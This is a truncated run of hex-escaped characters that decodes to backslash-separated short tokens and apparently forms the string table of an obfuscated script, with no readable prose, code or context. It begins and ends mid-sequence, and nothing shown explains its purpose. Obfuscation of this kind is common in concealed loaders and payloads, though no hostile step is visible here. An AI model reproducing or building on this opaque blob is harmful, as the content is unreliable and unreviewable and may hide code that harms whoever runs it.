c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x